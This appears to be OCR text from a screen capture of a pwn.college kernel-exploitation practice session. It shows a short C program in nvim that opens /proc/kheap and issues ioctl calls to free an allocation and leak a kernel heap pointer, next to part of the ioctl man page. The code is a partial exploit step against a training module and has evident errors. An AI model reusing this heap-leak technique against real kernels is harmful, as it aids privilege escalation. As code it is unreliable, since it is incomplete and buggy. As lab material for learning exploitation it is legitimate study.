 #include <stdio.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <sys/ioctl.h>
#include <stdint.h>
struct req {
uint64_t ptr;
uint64_t len;
};
struct req req;
char buf[0x1000];
void main() {
// default setup
req.ptr = buf;
req.len = 0x1d0;
// created an allocation
int fd = open("/proc/kheap", O_RDWR);
// Freed the allocation
ioctl(fd, 0x5703, req);
ioctl(fd, 0x5700, req);
uint64_t *next_ptr = (uint64_t *) (buf + 0x1e8);
printf("leak 0x%llx\n", *next_ptr);
getchar()
}
~
do.c [+] 35,11-18 All
-- INSERT --
[0] 1:nvim*
hacker@practice~kernel-exp
hacker@practice~kernel-exp
Parker Square
IOCTL(2) Linux Programmer's Manual IOCTL(2)
NAME
ioctl - control device
SYNOPSIS
#include <sys/ioctl.h>
int ioctl(int fd, unsigned long request, ...);
DESCRIPTION
The ioctl() system call manipulates the underlying device pa-
rameters of special files. In particular, many operating char-
acteristics of character special files (e.g., terminals) may be
controlled with ioctl() requests. The argument fd must be an
open file descriptor.
The second argument is a device-dependent request code. The
ESC
hacker@pwn.college